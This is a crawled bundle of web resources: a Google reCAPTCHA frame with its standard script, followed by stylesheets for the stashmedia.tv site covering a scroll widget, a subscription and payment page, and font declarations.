

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="R0-QcwqMXzmUMNHqAS-bXg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766861411660');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.stashmedia.tv/hoverscroll/jquery.hoverscroll-0.2.2.css
body_size: 91
content:
/**
 * HoverScroll Style Sheet
 *
 * @author RasCarlito <carl.ogren@gmail.com>
 * @version 0.3.0
 * @revision 8
 */

/* Main container */
div.hoverscroll {
	position:relative;
	margin-left: auto;
	margin-right: auto;
}


/* List container */
div.hoverscroll div.listcontainer {
	overflow:hidden;
}

/* Actual list containing items */
div.hoverscroll ul.list {
	list-style:none;
	margin:0;
	padding:0;
}

/* Items contained in the list */
div.hoverscroll ul.list li.item {
	display:block;
	padding:0;
}
div.hoverscroll.horizontal ul.list li.item {
	float:left;
}



/* Arrows */
div.hoverscroll div.arrow {
	position:absolute;
	float:none;
	background-color:#ccc;
	background-position:center;
	background-repeat:no-repeat;
	opacity:0.8;
	filter:alpha(opacity=80);
}

div.hoverscroll div.arrow.left,
div.hoverscroll div.arrow.right {
	top:0px;
	width:40px;
	height:100%;
}
div.hoverscroll div.arrow.left {
	left:0px;
	background-image:url('gfx/arrow-left-small.png');
}
div.hoverscroll div.arrow.right {
	right:0px;
	background-image:url('gfx/arrow-right-small.png');
}

div.hoverscroll div.arrow.top,
div.hoverscroll div.arrow.bottom {
	left:0px;
	width:100%;
	height:40px;
}
div.hoverscroll div.arrow.top {
	top:0px;
	background-image:url('gfx/arrow-up-small.png');
	
}
div.hoverscroll div.arrow.bottom {
	bottom:0px;
	background-image:url('gfx/arrow-down-small.png');
}


/* Hover Zones */
/*
div.hoverscroll div.hoverZoneLeft,
div.hoverscroll div.hoverZoneRight,
div.hoverscroll div.hoverZoneTop,
div.hoverscroll div.hoverZoneBottom {
	position:absolute;
}
div.hoverscroll div.hoverZoneLeft {
	cursor: url('gfx/mouse-arrow-left.cur'), w-resize;
	top:0px;
	left:0px;
	width:40%;
	height:100%;
}
div.hoverscroll div.hoverZoneRight {
	cursor: url('gfx/mouse-arrow-right.cur'), w-resize;
	top:0px;
	right:0px;
	width:40%;
	height:100%;
}
div.hoverscroll div.hoverZoneTop {
	cursor: url('gfx/mouse-arrow-up.cur'), n-resize;
	top:0px;
	left:0px;
	width:100%;
	height:40%;
}
div.hoverscroll div.hoverZoneBottom {
	cursor: url('gfx/mouse-arrow-down.cur'), n-resize;
	bottom:0px;
	left:0px;
	width:100%;
	height:40%;
}
*/

img
{  border-style: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.stashmedia.tv/wp-content/themes/default/subscribe.css?v=1766861406
body_size: 4069
content:
.c-PageHeadline{color:#666666;margin:0;padding:20px 0 30px 0;}
.c-CTAHeadline{color:#EC1F02;text-transform:uppercase;height:14px;margin:0;padding-bottom:16px;}
.c-Columns:after{content:"";display:block;clear:both;height:0;}
.c-Column{float:left;width:50%;}
.u-PreTick{color:#808080;background:url(/images/icons/stash-tick.png) scroll no-repeat left 5px transparent;margin:0;padding:0px 0px 16px 37px;line-height:1.5em;font-size:14px;}
#trial{width:290px}
.c-Field{margin:0;padding:0;border:1px solid #D7D8D9;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;padding:0 10px;border-bottom:0;}
.u-Field--Last {border-bottom:1px solid #d7d8d9;}
.c-Field label {display:block;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;height:45px;width:270px;}
.c-Field label span {line-height:45px;color:#ADADAD;position:absolute;display:block;z-index:1;height:45px;left:0px;width:270px;top:0;font-size:14px;display: none;}
.c-Field label input[type="text"]{font-size:14px;line-height:25px;position:absolute;display:block;width:100%;margin:0;padding:0;border:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;z-index:2;left:0;width:270px;top:10px;height:25px;color:#666666;background:transparent;}
.c-Field label input[type="email"]{font-size:14px;line-height:25px;position:absolute;display:block;width:100%;margin:0;padding:0;border:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;z-index:2;left:0;width:270px;top:10px;height:25px;color:#666666;background:transparent;}
.c-Field label input[type="password"]{font-size:14px;line-height:25px;position:absolute;display:block;width:100%;margin:0;padding:0;border:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;z-index:2;left:0;width:270px;top:10px;height:25px;color:#666666;background:transparent;}
.u-HasFocus label span {visibility:hidden;}
.c-Subform-Text{font-size:11px;padding:5px 0 0 0;margin:0;color:#ADADAD;}
.c-FormSubmit{padding-top:8px;margin:0;}
.c-FormButton{cursor:pointer;display:block;width:100%;background:#8AC640;text-align:center;color:white;text-transform:uppercase;font-size:14px;font-weight:bold;margin:0;padding:10px 0;border:0;outline:none;}
*:focus {outline: none;}

.payment-methods {
	width:430px;
}
.payment-methods label {
	display: block;
	line-height: 38px;
	background: #FFF none repeat scroll 0% 0%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	color: #000;
	padding: 12px 12px;
	cursor: pointer;
	overflow: hidden;
	position: relative;
	clear: both;
}

.payment-methods label.selected,
.payment-methods label:hover {
	background: #F5F5F5 none repeat scroll 0% 0%;
}
.payment-methods .pay-button {
	float: left;
}
.payment-methods .input {
	float: right;
	height: 30px;
	width: 30px;
	display: block;
	overflow: hidden;
	position: relative;
	top: 6px;
	left: 3px;
}
.payment-methods .input[data-selected=""]::before {
	display: block;
	content: "";
	background: #FFF none repeat scroll 0% 0%;
	height: 17px;
	width: 17px;
	-webkit-border-radius: 17px;
	-khtml-border-radius: 17px;
	-moz-border-radius: 17px;
	-ms-border-radius: 17px;
	-o-border-radius: 17px;
	border-radius: 17px;
	border: 4px solid #FFF;
	-webkit-box-shadow: 0px 0px 2px 0px #444;
	-khtml-box-shadow: 0px 0px 2px 0px #444;
	-moz-box-shadow: 0px 0px 2px 0px #444;
	-ms-box-shadow: 0px 0px 2px 0px #444;
	-o-box-shadow: 0px 0px 2px 0px #444;
	box-shadow: 0px 0px 2px 0px #444;
	top: 1px;
	left: 1px;
	position: absolute;
}
.payment-methods .input[data-selected="selected"]::before {
	background-color: #8AC640;
	display: block;
	content: "";
	height: 17px;
	width: 17px;
	-webkit-border-radius: 17px;
	-khtml-border-radius: 17px;
	-moz-border-radius: 17px;
	-ms-border-radius: 17px;
	-o-border-radius: 17px;
	border-radius: 17px;
	border: 4px solid #FFF;
	-webkit-box-shadow: 0px 0px 2px 0px #444;
	-khtml-box-shadow: 0px 0px 2px 0px #444;
	-moz-box-shadow: 0px 0px 2px 0px #444;
	-ms-box-shadow: 0px 0px 2px 0px #444;
	-o-box-shadow: 0px 0px 2px 0px #444;
	box-shadow: 0px 0px 2px 0px #444;
	top: 1px;
	left: 1px;
	position: absolute;
}
.payment-methods input {
	position: absolute;
	left: -38px;
	box-sizing: border-box;
}
.payment-methods label::after {
	clear: both;
	content: "";
	display: block;
}
.payment-methods label:hover .input[data-selected=""]:before{background-color:#8F8E93;}
.c-Benefits{width:520px;}
.c-SubHeading{color:#151515;margin:0;padding-bottom:15px;font-size:14px;line-height:1.5em;}
.c-Questions{
	padding-top:10px;
	margin:0;
	padding-left:36px;
	color:#151515;
	font-size:14px;
	font-weight:bold;
	padding-bottom:30px;
}
.c-Questions a {
	color:#FF2600;
}
.c-Subscribe {
	border-top:1px solid #C2C4C6;
	padding-top:30px;
}
.c-SubscribeHeader h3 {
	font-family: Helvetica,sans-serif;
	font-size:24px;
}
.c-SubscribeHeader h4 {
	text-transform:none;
	color:#808080;
	padding-left:30px;
	font-family: Helvetica,sans-serif;
}
.c-SubscriptionConfirmation h4 {
	color:black;
	font-size:16px;
	padding-left:0;
}
.c-SubOptions{
	padding-top:25px;
	padding-bottom:40px;
}
.c-SubOptions:after{
	content:"";
	display:block;
	clear:both;
}
.c-SubOption {
	float:left;
	width:308px;
}
.c-SubDescription {
	padding:0 25px;
	border:1px solid black;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	/*min-height:290px;*/
	min-height:334px;
}
.c-SubDescription h5 {
	margin:0;
	padding:25px 0 12px 0px;
	font-size:24px;
	font-style:normal;
	font-weight: bold;
	font-family: Helvetica,sans-serif;
}
.c-SubPersonal .c-SubDescription{
	/*border-color:#E8921A;*/
	border-color:#e1e2e3;
}
.c-SubPersonal h5 {
	color:#E8921A;
}
.c-SubCorporate {
	margin-left:18px;
	margin-right:18px;
}
.c-SubCorporate .c-SubDescription{
	/*border-color:#3BBAE5;*/
	border-color:#e1e2e3;
}
.c-SubCorporate h5 {
	color:#3BBAE5;
}
.c-SubEducational .c-SubDescription{
	/*border-color:#8AC640;*/
	border-color:#e1e2e3;
}
.c-SubEducational h5 {
	color:#8AC640;
}
.c-SubOption ul{
	margin:0;
	padding:0;
	color:#151515;
}
.c-SubEducational .c-SubPackages {
	padding-top:47px;
}
.c-SubButton {
	margin-top:10px;
	display:none;
}
.has-sub .c-SubButton {
	display:block;
}
.c-SubButton a{
	display:block;
	line-height:56px;
	height:60px;
	text-align:center;
	width:308px;
	color:white;
	text-transform:uppercase;
	font-size:15px;
	font-weight:bold;
	-webkit-box-sizing: border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	border:3px solid transparent;
}
.c-SubPersonal .c-SubButton a {
	background:#E8921A;
	border:3px solid #E8921A;
}
.c-SubCorporate .c-SubButton a {
	background:#3BBAE5;
	border:3px solid #3BBAE5;
}
.c-SubEducational .c-SubButton a {
	background:#8AC640;
	border:3px solid #8AC640;
}
.c-SubPersonal .c-SubButton a:hover{
	color:#E8921A;
	background:white;
}
.c-SubCorporate .c-SubButton a:hover{
	color:#3BBAE5;
	background:white;
}
.c-SubEducational .c-SubButton a:hover{
	color:#8AC640;
	background:white;
}
.c-SubBenefit {
	margin:0 0 10px 15px !important;
	padding:0 0 10px 0;
	/*list-style:none;*/
}
.c-SubBenefit li {
	padding-bottom:8px;
	/*list-style:none;*/
	font-size:14px;
	padding-left:0;
}
.c-SubPackages {
	margin:0;
	padding:0;
	list-style:none;
}
.c-PackageWrapper {
	margin:0;
	padding:0 0 0 0;
	margin-bottom:6px;
}
.c-PackageWrapper label {
	display:block;
	position:relative;
}
.c-PackageWrapper label:after{
	content:"";
	display:block;
	clear:both;
}
.checkbox-wrapper {
	float:left;
	width:20px;
	height:20px;
	overflow:hidden;
	background:white;
	border:2px solid #E1E2E3;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	position:relative;
	display:block;
	cursor:pointer;
}
.checkbox-wrapper:hover {
	border:2px solid black;
}
.c-SubPersonal .checkbox-wrapper:hover {
	/*border:2px solid #E8921A;*/
	/*border:2px solid #808080;*/
	border:2px solid #8ac640;
}
.c-SubCorporate .checkbox-wrapper:hover {
	/*border:2px solid #3BBAE5;*/
	/*border:2px solid #808080;*/
	border:2px solid #8ac640;
}
.c-SubEducational .checkbox-wrapper:hover {
	/*border:2px solid #8AC640;*/
	/*border:2px solid #808080;*/
	border:2px solid #8ac640;
}
.c-SubPersonal .checked, .c-SubPersonal .checkedTick {
	/*background:#E8921A;*/
	background:#8ac640;
	/*border:2px solid #E8921A;*/
	border:2px solid #8ac640;
}
.c-SubPersonal .checked:hover, .c-SubPersonal .checkedTick:hover {
	/*border:2px solid #e1e2e3;*/
	/*border:2px solid #808080;*/
	border:2px solid #8ac640;
}
.c-SubCorporate .checked, .c-SubCorporate .checkedTick {
	/*background:#3BBAE5;*/
	/*background:#808080;*/
	background:#8ac640;
	/*border:2px solid #3BBAE5;*/
	/*border:2px solid #808080;*/
	border:2px solid #8ac640;
}
.c-SubCorporate .checked:hover, .c-SubCorporate .checkedTick:hover  {
	/*border:2px solid #e1e2e3;*/
	/*border:2px solid #808080;*/
	border:2px solid #8ac640;
}
.c-SubEducational .checked, .c-SubEducational .checkedTick {
	/*background:#8AC640;*/
	/*background:#808080;*/
	background:#8ac640;
	/*border:2px solid #8AC640;*/
	/*border:2px solid #808080;*/
	border:2px solid #8ac640;
}
.c-SubEducational .checked:hover, .c-SubEducational .checkedTick:hover {
	/*border:2px solid #e1e2e3;*/
	/*border:2px solid #808080;*/
	border:2px solid #8ac640;
}
.checkbox-wrapper input {
	display:block;
	position:absolute;
	left:-30px;
}
/**
 * hover like current selected
 * select to be fully blocked out
 */
.checkbox-label {
	line-height:20px;
	width:60px;
	font-weight:bold;
	margin-left:12px;
	display:block;
	float:left;
	font-size:13px;
}
.checkbox-price {
	width:40px;
	text-align:right;
	font-weight:bold;
	display:block;
	float:left;
	line-height:20px;
	font-weight:bold;
	font-size:13px;
}
.checkbox-discount {
	display: block;
	padding-left: 92px;
	padding-bottom: 3px;
	clear: both;
}
.checkbox-deal {
	float:left;
	width:80px;
	line-height:20px;
	font-weight:bold;
	color:#FF2600;
	margin-left:20px;
	font-size:13px;
	text-transform:uppercase;
}
.c-SubscriptionDetails,
.c-SubscriptionPayment,
.c-SubscriptionConfirmation {
	border-top:1px solid #C2C4C6;
	padding-top:30px;
	margin-top:30px;
}
.c-SubscriptionConfirmation {
	border: 0;
}


.c-SubscriptionPayment{border: 0;}
.c-PaymentAccepted{
	display:none;
}
.c-SubscriptionDetails h3,
.c-SubscriptionPayment h3,
.c-SubscriptionConfirmation h3 {
	margin-bottom:0;
	padding-bottom:25px;
}
.c-SubscriptionDetails .c-SubscribeHeader p{
	margin:0;
	padding-bottom:15px;
	font-size:14px;
}
.c-SubscriptionDetails .c-FieldGroup {
	margin: 0px;
}
.c-SubscriptionDetails .c-FieldGroup::after {
	clear: both;
	content: "";
	display: block;
}
.c-SubscriptionDetails .c-FieldGroup label {
	display: block;
	float: left;
}
.c-SubscriptionDetails .c-FieldGroupLabel {
	background: #8DC63F none repeat scroll 0% 0%;
	color: #FFF;
	text-transform: uppercase;
	border-bottom: 1px solid #FFF;
	height: 46px;
	float: left;
	display: block;
	line-height: 46px;
	font-size: 14px;
	font-weight: bold;
	text-indent: 15px;
	left:0;
	width:165px;
	position:relative;
}
.c-SubscriptionDetails .c-FieldGroup input {
	float: left;
	border: 1px solid #C2C4C6;
	height: 44px;
	padding: 0px 20px;
	line-height: 44px;
	color: #000;
	font-size: 14px;
	left:0;
	position:relative;
	outline:0;
	border:0;
	width:290px;
}
.c-SubscriptionDetailsPreview textarea {
	border: 1px solid  #C2C4C6;
	padding: 0px 20px;
	color: #000;
	font-size: 14px;
	left:0;
	position:relative;
	outline:0;
	width:290px;
}
.c-Who {
	width:500px;
	width:430px;
}
.c-SubscriptionDetails .u-First {border-bottom:0;}

.c-WideField{
	padding-bottom:20px;
	width:430px;
}
.c-WideField input, .c-WideField textarea,  .c-WideField select {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	padding:10px 10px;
	border:1px solid #E1E2E3;
	font-size:14px;
	display:block;
	margin-bottom:5px;
	width:100%;
	line-height:2em;
}
.c-WideField span {
	display:block;
	font-size:14px;
	color:#888888;
}
.c-FieldInputFirst {
	margin:0;
}
.c-SmallFields:after{
	content:"";
	clear:both;
	display:block;
}
.c-SmallFields {
	width:430px;
}
.c-SmallFields .c-FieldFirst {
	float:left;
	width:45%;
	clear: left;
}
.c-SmallFields .c-FieldLast {
	float:right;
	width:45%;
}
.c-SmallFields input, .c-SmallFields select , .c-SmallFields textarea {
	font-family: Arial,Helvetica,sans-serif;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	padding:10px 10px;
	border:1px solid #E1E2E3;
	font-size:14px;
	display:block;
	margin-bottom:5px;
	width:100%;
	line-height:2em;
}
.c-SmallFields select {
    height: 52px;
}
.c-SmallFields span {
	display:block;
	font-size:14px;
	color:#888888;
}
.c-DynamicSub{text-transform: uppercase;}
.c-DynamicSub[data-type="Personal"]{color:#E8921A;}
.c-DynamicSub[data-type="Corporate"]{color:#3BBAE5;}
.c-DynamicSub[data-type="Educational"]{color:#8AC640;}

.c-TermsAgreement,
.c-RenewalAgreement, .c-PurchseSetting, .c-InvoiceShippingSetting {
	margin:0;
	padding:20px 0;
}
.c-RenewalAgreement {
	padding-bottom:0;
}
.c-TermsAgreement:after,
.c-RenewalAgreement:after, .c-PurchseSetting:after, .c-InvoiceShippingSetting:after {
	content:"";
	clear:both;
	display:block;
}
.terms-text,
.renewal-text {
	float:left;
	margin-left:15px;
	color:black;
	font-size:16px;
	position:relative;
	top:3px;
}
.terms-text a {
	color:#8DC63F;
	font-weight:bold;
}
.c-Payment {
	padding:10px 0;
	margin:0;
	width:auto;
}
.c-PayButton {
	margin:0;
	padding:0;
	line-height:48px;
	color:white;
	background:#8DC63F;
	text-align:center;
	border:0;
	display:block;
	font-weight:bold;
	width:100%;
	font-size:20px;
	cursor:pointer;
	-webkit-border-radius:3px;
	-khtml-border-radius:3px;
	-moz-border-radius:3px;
	-ms-border-radius:3px;
	-o-border-radius:3px;
	border-radius:3px;
}
.c-SubscriptionPending { /*.c-PaymentAccepted, */
	margin:25px 0 0 0;
	padding:0;
	background:#8DC63F;
	padding:30px 25px;
	text-align:left;
	color:white;
	font-size:24px;
	-webkit-border-radius:15px;
	-khtml-border-radius:15px;
	-moz-border-radius:14px;
	-ms-border-radius:15px;
	-o-border-radius:15px;
	border-radius:15px;
	width:430px;
	line-height: 30px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	margin-bottom: 20px;
}
/*.c-PaymentAccepted p {
	margin:0;
	padding-bottom:15px;
	font-weight:bold;
}
.c-PaymentAccepted p.last {
	padding-bottom:0;
	color:black;
	font-size:16px;
	font-weight:normal;
}*/
.c-TermsAgreement .checkbox-wrapper,
.c-RenewalAgreement .checkbox-wrapper, .c-PurchseSetting .checkbox-wrapper, .c-InvoiceShippingSetting .checkbox-wrapper{
	height:24px;
	width:24px;
	background:url(/images/icons/stash-tick.png) scroll no-repeat -24px center white;
}

.c-RenewalAgreement .checkbox-wrapper{
	height:20px;
	width:20px;
}
.c-RenewalAgreement .checkbox-wrapper:before{
    padding: 0px 0 0;
    font-size: 20px;
}

.c-TermsAgreement .checked,
.c-RenewalAgreement .checked, .c-PurchseSetting .checked{
	background-color:#8AC640;
	border-color:#8AC640;
	position:relative;
	background-position:-1px -1px;
}
.c-TermsAgreement .checkedTick, .c-RenewalAgreement .checkedTick, .c-PurchseSetting .checkedTick, .c-InvoiceShippingSetting .checkedTick{
	font-size: 16px;
	background-color:#8ac640;
	border-color:#8AC640;
	position:relative;
	/*background-position:-1px -1px;*/
}
.c-PackageWrapper .checkedTick:before {padding: 0px 0 0;font-size: 20px;}
	
.checkedTick:before {
  content:'\2713';
  display:inline-block;
  color:white;
  font-weight: bolder;
  font-size: 25px;
  padding: 2px 0 0;
}
.c-TermsAgreement .checkbox-wrapper:hover,
.c-RenewalAgreement .checkbox-wrapper:hover, .c-PurchseSetting  .checkbox-wrapper:hover, .c-InvoiceShippingSetting .checkbox-wrapper:hover {
	border: 2px solid #8AC640;
}

.payment-process{color: #474747;font-size: 14px;font-weight: bold;margin: 0;padding-bottom: 10px;padding-top: 20px;}
.payment-errors{color: #EC1F02;}
.payment-success{color: #8dc63f;}
.c-ErrorMessage{color: #EC1F02 !important;font-size: 14px;font-weight: bold;margin: 0;padding-bottom: 10px;padding-top: 20px;}
.c-FieldError, .c-FieldError input,
.c-FieldError select{ border-color:#EC1F02 !important;}
/*color: #EC1F02 !important;font-weight: bold;*/
.c-FieldError label[for="regname"] .c-FieldGroupLabel, .c-FieldError label[for="regemail"] .c-FieldGroupLabel,  .c-FieldError label[for="cust_school_name"] .c-FieldGroupLabel {background:#EC1F02;}

.c-SubscriptionDetails .c-FieldError {
	background:transparent !important;
}
.c-SubscriptionDetails .c-FieldError label {
	border-color:#FF2600 !important;
	background:transparent !important;
	border-bottom:1px solid #EC1F02 !important;
}
.c-SubscriptionDetails .c-FieldError .c-FieldGroupLabel{
	color:#FF2600;
	background:transparent !important;
}
.c-SubscriptionDetails .c-FieldError label

label[for="cust_school_name"] .c-FieldGroupLabel{border-bottom: 0px;}
.c-Benefits-Out{
	overflow:hidden;
}
.c-Benefits-Out .c-Benefits {
	float:left;
}
.c-PopupLogin-Embedded {
	float:right;
	width:300px;
}
.c-PopupLogin-Embedded .c-ChangeField {
	float:right;
	line-height:46px;
	font-size:12px;
	text-transform:none;
	font-weight:normal;
	margin:0 20px 0 0;
	padding:0;
	color:#b2b2b2;
	font-family:'PT Sans';
}
.c-PopupLogin-Embedded .c-ChangeField:hover{
	color:#808080;
}
.c-PopupLogin-Embedded .c-BtnLogin-Container {
	border-color:#b2b2b2;
}
.c-PopupLogin-Embedded .u-Enabled {
	border-color:#8DC63F;
}
.c-PopupLogin-Embedded .c-BtnLogin {
	background:#b2b2b2;
}
.c-PopupLogin-Embedded .c-BtnLogin:hover {
	background:#b2b2b2;
	color:white;
}
.c-PopupLogin-Embedded .u-Enabled .c-BtnLogin {
	background:#8dc63F;
}
.c-PopupLogin-Embedded .u-Enabled .c-BtnLogin:hover {
	background:white;
	color:#8DC63F;
}

.c-InvoiceForm{display: none;}
.c-ToggleForm{padding-top: 25px;}

.hasTooltip + span {
    display:none;
}

.showTooltip {
    background-color: black;
    color: white !important;
    padding:8px;
    margin-top: 1.3em;
    position: absolute;
    max-width: 280px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    line-height:1.3em;
}
.c-PurchaseDetails, .c-InvoiceShippingSetting {border-top: none; padding-top: 0px; margin-top: 0px;}
.c-PurchaseDetails, .c-InvoiceShippingDetails {display: none;}
.c-InvoiceShippingDetails {padding-top: 20px; clear: both;}
.c-FieldSecond {
    clear: both;
    float: left;
    width: 100%;
}
.c-SmallFields p {margin: 0 auto;padding-bottom: 20px;}

.referred {overflow:hidden;margin-bottom:15px;}
.referred .referred-content {padding-top: 20px; border-top: 1px dashed; margin-top: 20px; background: rgba(0, 0, 0, 0.016) none repeat scroll 0% 0%;}
.referred .referred-content .referred-image {display: block; margin: 0px auto;}
.referred .referred-content .referred-title {font-size: 22px; line-height: 22px; text-align: center; padding-top:29px;padding-bottom:9px;}
.referred .referred-content .referred-description {clear: both; font-size: 14px; padding-bottom: 39px; text-align: center; border-bottom: 1px dashed;}

.c-RenewalAgreement-Note {color: rgb(0, 0, 0);display: none;font-size: 16px;margin-left: 38px; width: 100%;margin-top: 10px; float: left;}

.checkbox-price.c-alias-price {position: relative;width:150px;text-align;left;}
.checkbox-price.c-alias-price .smallertext {display:inline-block;padding-left:5px;font-weight:normal;}
.checkbox-price.c-alias-price .defaultpricetext {display:inline-block;}

/*SUBSCRIBE_PAGE*/

/*MOBILE_STYLING*/
@media only screen and (max-device-width: 600px){
	.c-SmallFields select {
		height: 120px;
		line-height: 129px;
		font-size: 40px;
		border: 1px solid #aaaaaa;
	}
	.c-Benefits-Out .c-Benefits,.c-PopupLogin-Embedded,.c-Who,.payment-methods,
	.c-WideField,.c-SmallFields .c-FieldLast,.c-SmallFields .c-FieldFirst,
	.c-SmallFields,.c-SubOption{
		width:100%;
		margin: 10px 0px 0px;
	}
	.c-PopupLogin-Embedded{margin:30px 0px 70px;}
	.subscribe-page .c-SubOption{margin-bottom:10px;}

	.c-SubButton a{
		font-size: 20px !important;
		line-height: 60px;
		height: auto;
		width: 100%;
	}
	.c-SubOption ul{
		padding-top: 20px;
	}
	.c-PackageWrapper label{
		padding-bottom: 10px;
	}
	.checkbox-label, .checkbox-price{
		width:auto;
	}
	.checkbox-price{
		float: right;
	}
	.checkbox-deal{
		width: auto;
		float: left;
	}
	.c-SmallFields .c-FieldFirst input,.c-SmallFields input,
	 .c-WideField input{
	 	/*border:1px solid #aaaaaa;*/
	 }
	.u-HasFocus label span{
		vertical-align: middle;
	}
	.c-PopupLogin-Embedded .c-FieldGroup{
		margin-bottom: 20px !important;
	}
	.c-Who .c-FieldGroup{
		/*border: 1px solid #aaaaaa !important;*/
	}
	.c-Who .u-First {
		margin-bottom: 35px;
		/*border: 1px solid #aaaaaa !important;*/
	}
	.c-ToggleForm{
		padding-top:0px;
		margin: auto;
	}
	.c-SubscriptionDetails, .c-SubscriptionPayment, .c-SubscriptionConfirmation{
		border-top: none;
	}
	.c-Subscribe{
		/*border: 1px solid #aaaaaa !important;*/
		padding: 40px 15px; 
	}
}
@media only screen and (max-device-width: 524px){
	.c-FieldGroup input{line-height:1 !important; }
	._mob-label {
     display: block; 
     padding-bottom:10px; 
	}
	.subscribe-page ._mob-h._mob-label{margin-top:10px;padding-bottom:5px;}
	.subscribe-page .c-SubDescription{padding:0px 15px;}
}
@media only screen and (max-device-width: 425px){
	
	.c-SubBenefit li{
		font-size: 14px;
		line-height: 1.4;
	}
}

/*/MOBILE_STYLING*/

/*/SUBSCRIBE_PAGE*/

--- FILE ---
content_type: text/css
request_url: https://www.stashmedia.tv/wp-content/themes/default/v3.css?v=1766861406
body_size: 41752
content:
/**
 * Version 3 Launch
 * 2022-03-12
 */

/**
 * Fonts
 */
@font-face{font-weight:normal;font-style:normal;font-family:'robotothin';src:url('/fonts/Roboto-Thin-webfont.eot');src:url('/fonts/Roboto-Thin-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/Roboto-Thin-webfont.woff') format('woff'),url('/fonts/Roboto-Thin-webfont.ttf') format('truetype'),url('/fonts/Roboto-Thin-webfont.svg#robotothin') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'robotothin_italic';src:url('/fonts/Roboto-ThinItalic-webfont.eot');src:url('/fonts/Roboto-ThinItalic-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/Roboto-ThinItalic-webfont.woff') format('woff'),url('/fonts/Roboto-ThinItalic-webfont.ttf') format('truetype'),url('/fonts/Roboto-ThinItalic-webfont.svg#robotothin_italic') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'robotoregular';src:url('/fonts/Roboto-Regular-webfont.eot');src:url('/fonts/Roboto-Regular-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/Roboto-Regular-webfont.woff') format('woff'),url('/fonts/Roboto-Regular-webfont.ttf') format('truetype'),url('/fonts/Roboto-Regular-webfont.svg#robotoregular') format('svg');}
